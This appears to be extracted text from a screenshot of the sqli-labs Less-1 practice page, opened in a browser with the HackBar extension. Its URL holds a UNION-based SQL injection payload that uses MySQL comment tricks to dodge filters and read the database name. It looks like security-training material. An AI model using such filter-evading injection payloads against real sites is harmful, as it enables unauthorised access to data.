 Welcome Dhakkan
Your Login name:2
Your Password:security
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-1/
?id=-1' union /*//--/*/   select 1,2,database/*!80000aa*//*!80000aa*/ ()  --+
Enable POST ADD HEADER